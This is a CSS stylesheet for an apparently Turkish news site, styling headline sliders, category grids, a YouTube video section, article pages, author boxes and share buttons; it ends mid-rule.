.yatay_kripto .kripto-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--siyah);
font-weight: 500;
margin-top: 2px;
}


.sicak_gelismeler {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.sicak_gelismeler {
visibility: visible;
opacity: 1;
}
.sicak_gelismeler .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.sicak_gelismeler .haber,
.sicak_gelismeler .haber a {
display: block;
overflow: hidden;
}
.sicak_gelismeler .haber a:hover strong {
color: var(--kirmizi);
}
.sicak_gelismeler .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.sicak_gelismeler .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}

.sicak_gelismeler .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}

.manset_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}
.manset_buyuk .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.manset_buyuk .swiper-slide a {
display: block;
}
.swiper-initialized.manset_buyuk {
visibility: visible;
opacity: 1;
}
.manset_buyuk .swiper-slide figure {
width: 100%;
aspect-ratio: 16 / 9;
position: relative;
overflow: hidden;
max-height: 100vh;
}
.manset_buyuk .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center center;
}
.manset_buyuk .swiper-slide figure.ozelgorsel:before,
.manset_kucuk .swiper-slide figure.ozelgorsel:before {
display: none;
}
.manset_buyuk .swiper-slide figure:before {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.manset_buyuk .swiper-slide h2 {
width: calc(100% - 40px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
font-size: 26px;
font-weight: 700;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
}
.manset_buyuk .buyuk_manset_numaralar {
width: 100%!important;
bottom: 1px!important;
top: unset!important;
display: flex;
align-items: center;
justify-content: center;
background: #fff;
overflow: hidden;
position: relative;
transition: none!important;
transform: unset!important;
}
.manset_buyuk .swiper-pagination-bullet {
flex: 1;
height: 40px;
line-height: 40px;
padding: 0px 0px;
margin: 0px 0px!important;
text-align: center;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
opacity: 1;
outline: none;
border-radius: 0px;
border: 0px!important;
background: var(--siyah);
transform: scale(1.02);
will-change: transform;
pointer-events: auto !important;
}
.manset_buyuk .swiper-pagination-bullet a {
color: var(--beyaz);
display: block;
pointer-events: auto;
}
.manset_buyuk .swiper-pagination-bullet-active {
background: var(--kirmizi);
}

.manset_sag {
width: calc(360px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
}

.manset_kucuk .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.swiper-initialized.manset_kucuk {
visibility: visible;
opacity: 1;
}
.manset_kucuk .swiper-slide a {
display: block;
}
.manset_kucuk .swiper-slide figure {
width: 100%;
aspect-ratio: 100 / 123.44;
position: relative;
overflow: hidden;
}

.manset_kucuk .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center center;
}
.manset_kucuk .swiper-slide figure:before {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
font-size: 19px;
font-weight: 500;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.manset_kucuk .swiper-slide:hover h2 {
bottom: 5px;
}
.manset_kucuk .kucuk_manset_numaralar {
width: 100%!important;
bottom: 1px!important;
top: unset!important;
display: flex;
align-items: center;
justify-content: center;
background: #fff;
overflow: hidden;
position: relative;
transition: none!important;
transform: unset!important;
}
.manset_kucuk .swiper-pagination-bullet {
flex: 1;
height: 40px;
line-height: 40px;
padding: 0px 0px;
margin: 0px 0px!important;
text-align: center;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
opacity: 1;
outline: none;
border-radius: 0px;
border: 0px!important;
background: var(--siyah);
transform: scale(1.03);
will-change: transform;
}
.manset_kucuk .swiper-pagination-bullet a {
color: var(--beyaz);
display: block;
}
.manset_kucuk .swiper-pagination-bullet-active {
background: var(--kirmizi);
}



.one_cikanlar {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.one_cikanlar {
visibility: visible;
opacity: 1;
}
.one_cikanlar .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.one_cikanlar .haber,
.one_cikanlar .haber a {
display: block;
overflow: hidden;
}
.one_cikanlar .haber a:hover strong {
color: var(--kirmizi);
}
.one_cikanlar .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.one_cikanlar .haber.onecikan2 figure {
aspect-ratio: 16 / 18;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 312px;
}
.one_cikanlar .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}

.one_cikanlar .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.one_cikanlar .haber.onecikan2 figure:after {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.one_cikanlar .haber.onecikan2 strong {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
font-size: 18px;
font-weight: 500;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.one_cikanlar .haber a:hover strong {
color: var(--kirmizi);
}
.one_cikanlar .haber.onecikan2 a:hover strong {
color: var(--beyaz);
bottom: 5px;
}


.one_cikanlar .swiper-slide time {
width: 100%;
height: auto;
overflow: hidden;
display: block;
text-align: center;
font-size: 14px!important;
font-weight: 700;
margin-top: 4px;
}
.hareketli-lines {
position: relative;
width: 100%;
height: 18px;
overflow: hidden;
display: block;
margin-top: 5px;
}
.hareketli-lines:after {
width: 60px;
height: 2px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
background: var(--siyah);
margin: 0px auto;
bottom: 7px;
left: 0px;
right: 0px;
}
.nokta-line {
position: absolute;
width: 200%;
height: 2px;
background: repeating-linear-gradient(
to right,
var(--siyah) 0px,
var(--siyah) 5px,
transparent 5px,
transparent 10px
);
animation: moveLine 2s linear infinite;
top: 50%;
transform: translateY(-50%);
}
.duz-line {
position: absolute;
width: 10px;
height: 10px;
background: var(--beyazbg);
top: 3px;
left: 0px;
right: 0px;
margin: 0px auto;
z-index: 4;
border: 2px solid var(--siyah);
border-radius: 100%;
}
@keyframes moveLine {
from {
transform: translateX(0);
}
to {
transform: translateX(-20px);
}
}

.anasayfa_kategori_bir {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_bir .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_bir .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_bir .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center;
}
.anasayfa_kategori_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}



.anasayfa_kategori_iki {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_iki > div:first-child {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_iki .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_iki .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_iki .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_iki .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_iki .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_iki .haber:first-child strong {
font-size: 22px;
}
.anasayfa_kategori_iki .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_iki .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}



.anasayfa_kategori_uc {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_uc > div:nth-child(2) {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_uc .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_uc .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_uc .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_uc .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_uc .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_uc > div:nth-child(2) strong {
font-size: 22px;
}
.anasayfa_kategori_uc .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_uc .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}


.anasayfa_kategori_dort {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_dort > div:nth-child(5) {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_dort .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_dort .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_dort .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_dort .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_dort .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_dort > div:nth-child(5) strong {
font-size: 22px;
}
.anasayfa_kategori_dort .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_dort .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}












.anasayfa_kategori_yedi {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
margin: 20px 0;
}
.anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 0px;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper {
grid-column: span 2;
width: 100%;
height: 100%;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper-wrapper {
width: 100%;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper-slide {
width: 100%;
height: auto;
}
.anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-alti {
grid-column: span 2;
display: grid;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
}
.anasayfa_kategori_yedi .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_yedi .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_yedi .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_yedi .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_yedi .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_yedi .swiper-slide .haber strong {
font-size: 22px;
}
.anasayfa_kategori_yedi .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
.anasayfa_kategori_yedi .haber a:hover strong {
color: var(--kirmizi);
}
.spor_sablon_slider_prev,
.spor_sablon_slider_next {
position: absolute;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--beyaz);
transition: all 0.25s ease;
}

.spor_sablon_slider_prev {
left: 0;
}
.spor_sablon_slider_next {
right: 0;
}
.spor_sablon_slider_prev .iconify,
.spor_sablon_slider_next .iconify {
font-size: 42px;
}












#anasayfa_youtube {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: var(--siyah);
padding: 40px 0px;
}
#anasayfa_youtube img.ylogo {
width: 150px;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
}
#anasayfa_youtube .sol {
width: calc(100% - 450px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
#anasayfa_youtube .sol .haber,
#anasayfa_youtube .sol .haber a {
display: block;
position: relative;
}
#anasayfa_youtube .sol .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
#anasayfa_youtube .sol .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
#anasayfa_youtube .sol .haber figure:after {
position: absolute;
content: "";
left: 0px;
top: 0px;
width: 100%;
display: block;
z-index: 3;
padding: 120px 0px;
text-shadow: 1px 1px 3px rgba(0, 0, 0, .5);
background: var(--siyah);
background: linear-gradient(0deg, rgb(18 18 0 / 0%) 0%, rgb(18, 18, 0) 90%);
}
#anasayfa_youtube .sol .haber strong {
width: calc(100% - 40px);
height: auto;
line-height: 1.5;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
margin: 20px 20px;
z-index: 3;
font-size: 22px;
font-weight: 600;
color: var(--beyaz);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
}
#anasayfa_youtube .sol .haber a:after {
content: " ";
display: block;
position: absolute;
transition: transform 0.3s ease-in-out;
width: 120px;
height: 75px;
background: url(images/youtube-player.svg) center center no-repeat;
background-size: 60%;
opacity: .9;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
z-index: 3;
}
#anasayfa_youtube .sol .haber a:hover:after {
transform: translate(-50%, -50%) scale(1.1);
}
#anasayfa_youtube .sag {
width: calc(430px - 0px);
height: 405px;
overflow: hidden;
display: block;
position: relative;
}
#anasayfa_youtube .sag .scrollbar {
width: 100%;
height: calc(100% - 0px);
overflow: hidden;
display: block;
}
#anasayfa_youtube .sag .scrollbar_ic {
width: 100%;
height: calc(100% - 0px);
padding-right: 0;
overflow-y: scroll;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3) !important;
background-color: rgba(255, 255, 255, 0.1) !important;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar {
width: 8px !important;
background-color: rgba(255, 255, 255, 0.1) !important;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px var(--kirmizi) !important;
background: var(--kirmizi) !important;
}

#anasayfa_youtube .sag .haber {
display: flex;
align-items: center;
overflow: hidden;
margin-bottom: 20px;
}
#anasayfa_youtube .sag .haber:last-child {
margin-bottom: 0px;
}
#anasayfa_youtube .sag .haber a {
display: flex;
align-items: center;
overflow: hidden;
}
#anasayfa_youtube .sag .haber a:hover strong {
opacity: 0.8;
}
#anasayfa_youtube .sag .haber figure {
width: 125px;
aspect-ratio: 16 / 9;
position: relative;
overflow: hidden;
float: left;
margin-right: 15px;
flex-shrink: 0;
}

#anasayfa_youtube .sag .haber figure img {
width: 100%;
height: 100%;
display: block;
object-fit: contain;
object-position: center;
}

#anasayfa_youtube .sag .haber strong {
flex: 1;
display: flex;
align-items: center;
justify-content: flex-start;
line-height: 1.4;
font-size: 16px;
font-weight: 600;
color: var(--beyaz);
text-overflow: ellipsis;
white-space: normal;
margin: 0px 15px 0px 0px;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}



.resmi_ilanlar_ana {
opacity: 0;
transition: opacity 0.3s ease;
}
.resmi_ilanlar_ana.swiper-initialized {
opacity: 1;
}
.resmi_ilanlar_ana .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.resmi_ilanlar_ana .swiper-slide .haber,
.resmi_ilanlar_ana .swiper-slide .haber a {
display: block;
overflow: hidden;
}
.resmi_ilanlar_ana .swiper-slide .haber a:hover strong {
color: var(--kirmizi);
}
.resmi_ilanlar_ana .swiper-slide .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.resmi_ilanlar_ana .swiper-slide .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.resmi_ilanlar_ana .swiper-slide .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}

#detay_sayfasi {
display: block;
margin-bottom: 30px;
}

#detay_sayfasi .sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.article-title {
display: block;
overflow: hidden;
}
.article-title h1 {
font-size: 3.5em;
font-weight: 700;
color: var(--siyah_color);
line-height: 1.3;
}
.article-title h2 {
font-size: 1.8em;
font-weight: 400;
color: var(--siyah_color);
line-height: 1.4;
}

.dateshare {
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
padding: 10px 0;
border-bottom: 1px solid var(--border);
}
.article-date {
text-align: left;
font-size: 13px;
color: var(--siyah_color);
}
.article-date ul {
list-style: none;
padding: 0;
margin: 0;
}
.article-date li {
margin-bottom: 0px;
}
.article-date li strong {
color: var(--siyah_color);
font-weight: 500;
}
.article-date li span {
font-weight: 400;
}
.article-share {
display: flex;
gap: 10px;
}
.article-share a {
display: inline-block;
width: 36px;
height: 36px;
line-height: 33px;
background: #f4f4f4;
border-radius: 50%;
text-align: center;
color: #555;
font-size: 18px;
transition: all 0.3s ease-in-out;
position: relative;
overflow: hidden;
}
.article-share a:hover {
background: #555;
color: #fff;
transform: scale(1.1);
}
.article-share a::before {
content: "";
position: absolute;
width: 200%;
height: 200%;
background: rgba(255, 255, 255, 0.2);
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
border-radius: 50%;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.article-share a:hover::before {
width: 100%;
height: 100%;
opacity: 1;
}
.article-share a:nth-child(1) {
background: #1877f2;
color: #fff;
}
.article-share a:nth-child(2) {
background: #000;
color: #fff;
}
.article-share a:nth-child(3) {
background: #0077b5; color: #fff;
}
.article-share a:nth-child(4) {
background: #25d366;
color: #fff;
}

article#articleBody {
display: block;
overflow: hidden;
}
article#articleBody .one_cikan {
width: 100%;
height: auto;
display: block;
overflow: hidden;
margin: 20px 0px;
}
article#articleBody .one_cikan img {
width: 100%;
height: auto;
display: block;
overflow: hidden;
margin: 0px!important;
}

.thewp-player-wrap {
position: relative;
width: 100%;
max-width: 100%;
aspect-ratio: 16/9;
overflow: hidden;
background: #000;
}
.thewp-player-wrap .video-js {
width: 100% !important;
height: 100% !important;
position: relative !important;
object-fit: contain;
}

article#articleBody .kaynak {
display: block;
overflow: hidden;
position: relative;
z-index: 1;
text-align: center;
margin-top: 15px;
}
article#articleBody .kaynak:after {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 0px;
background: var(--border);
z-index: 1;
}
article#articleBody .kaynak span {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
padding: 5px 15px;
position: relative;
z-index: 2;
background: var(--body);
font-size: 12px;
font-weight: 400px;
}
article#articleBody p {
font-size: 18px;
font-weight: 400;
line-height: 1.8;
margin-bottom: 15px;
overflow: hidden;
color: var(--siyah_color);
word-break: break-word;
}
article#articleBody strong {
font-size: 18px;
}
article#articleBody img {
max-width: 100%;
height: auto;
object-fit: contain;
}
article#articleBody .alignleft {
float: left;
margin-right: 15px;
margin-bottom: 10px;
}
article#articleBody .alignright {
float: right;
margin-left: 15px;
margin-bottom: 10px;
}
article#articleBody .aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
text-align: center;
}
article#articleBody .alignnone {
display: block;
margin: 0 auto;
}
article#articleBody table {
width: 100%;
border-collapse: collapse;
margin: 20px 0;
font-size: 16px;
text-align: left;
}
article#articleBody table th,
article#articleBody table td {
border: 1px solid var(--border);
padding: 10px;
}
article#articleBody table th {
background-color: #f4f4f4;
font-weight: bold;
}
article#articleBody table tr:nth-child(even) {
background-color: #f9f9f9;
}
article#articleBody table tr:hover {
background-color: #f1f1f1;
}
article#articleBody h1,
article#articleBody h2,
article#articleBody h3,
article#articleBody h4,
article#articleBody h5,
article#articleBody h6 {
margin-bottom: 10px;
}
article#articleBody h1 {
font-size: 28px;
color: var(--siyah_color);
}
article#articleBody h2 {
font-size: 24px;
color: var(--siyah_color);
}
article#articleBody h3 {
font-size: 20px;
color: var(--siyah_color);
}
article#articleBody h4 {
font-size: 18px;
color: var(--siyah_color);
}
article#articleBody h5 {
font-size: 16px;
color: var(--siyah_color);
}
article#articleBody h6 {
font-size: 14px;
color: var(--siyah_color);
}
article#articleBody ul {
list-style-type: disc;
padding-left: 20px;
}
article#articleBody ul li {
margin-bottom: 5px;
}
article#articleBody ol {
list-style-type: decimal;
padding-left: 20px;
}
article#articleBody ol li {
margin-bottom: 5px;
}
article#articleBody blockquote {
position: relative;
padding: 15px 15px;
margin: 20px 0;
background: #f9f9f9;
border-left: 5px solid var(--kirmizi);
border-radius: 8px;
font-style: italic;
color: var(--siyah_color);
box-shadow: 0 3px 8px rgba(0, 0, 0, 0.05);
}


article#articleBody .wp-caption {
max-width: 100%;
text-align: center;
font-size: 14px;
color: var(--siyah_color);
margin-top: 10px;
}
article#articleBody .gallery {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
article#articleBody .gallery-item {
flex: 1 1 calc(33.333% - 10px);
margin-bottom: 15px;
}
article#articleBody .gallery-item img {
width: 100%;
height: auto;
display: block;
}
article#articleBody figure {
margin: 0px 0px 20px 0px;
}
article#articleBody figcaption {
text-align: center;
font-size: 14px;
color: var(--siyah_color);
margin-top: 5px;
}
article#articleBody img {
margin: 0px 0px 20px 0px;
}
.article-author {
display: flex;
align-items: center;
gap: 10px;
margin: 10px 0px;
padding: 10px 0px;
border-bottom: 1px solid var(--border);
position: relative;
}
.article-author img {
width: 44px!important;
height: 44px!important;
overflow: hidden!important;
display: block!important;
padding: 2px;
border: 1px solid var(--border);
border-radius: 100%;
flex-shrink: 0;
margin: 0px!important;
object-fit: cover!important;
}
img.yazar-avatar {
width: 66px!important;
height: 66px!important;
}
.article-author .text {
display: flex;
flex-direction: column;
justify-content: center;
}
.article-author strong {
font-weight: 600;
display: block;
text-align: left;
}
.article-author span {
font-weight: 400;
display: block;
text-align: left;
}
a.yazar-link {
width: auto;
height: auto;
font-size: 15px;
color: var(--siyah);
margin: 0px 0px 0px 0px;
}
a.yazar-mail {
width: auto;
height: auto;
font-size: 13px;
color: var(--siyah);
margin: 0px 0px 0px 0px;
}
.article-author span.tum-yazilari {
width: auto;
height: auto;
display: block;
position: absolute;
content: "";
z-index: 2;
right: 0px;
top: 50%;
transform: translateY(-50%);
text-align: unset!important;
margin: unset!important;
padding: unset!important;
}
.article-author span.tum-yazilari a {
padding: 3px 8px!important;
overflow: hidden;
background: var(--siyah);
color: var(--beyaz);
font-size: 13px;
font-weight: 400;
border-radius: 5px;
text-align: unset!important;
margin: unset!important;
}
.article-author span.tum-yazilari a:hover {
background: var(--kirmizi);
}
.author-social {
width: auto;
height: auto;
margin: 3px 0px 0px 0px;
}
.author-social a {
width: auto;
height: auto;
font-size: 12px;
color: var(--siyah);
margin: 0px 8px 0px 0px;
}

.article-tag {
width: 100%;
height: auto;
overflow: hidden;
display: block;
text-align: center;
}
.article-tag h3 {
font-size: 18px;
font-weight: 600;
color: var(--siyah_color);
margin-bottom: 10px;
}
.article-tag ul {
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.article-tag ul li {
overflow: hidden;
display: inline-table;
margin: 0px 10px 0px 0px;
padding: 0px 0px 0px 0px;
}
.article-tag ul li:last-child {
margin: 0px 0px 0px 0px;
}
.article-tag ul li a {
width: auto;
height: auto;
overflow: hidden;
display: block;
padding: 5px 10px;
background: transparent;
border: 1px solid var(--border);
color: var(--siyah_color);
border-radius: 4px;
font-size: 14px;
font-weight: 400;
}
.article-tag ul li a:hover {
background: var(--kirmizi);
border: 1px solid var(--kirmizi);
color: var(--beyaz);
border-radius: 4px;
}

.ilgiliHaber, .ilgiliGaleri {
display: flex;
align-items: center;
gap: 15px;
margin-bottom: 30px;
}
.ilgiliHaber {
background: var(--kirmizi);
}
.ilgiliGaleri {
background: var(--turuncu);
}

.ilgiliHaber figure,
.ilgiliGaleri figure {
margin: 0 !important;
flex-shrink: 0;
}

.ilgiliHaber figure img,
.ilgiliGaleri figure img {
width: 200px;
height: 112px;
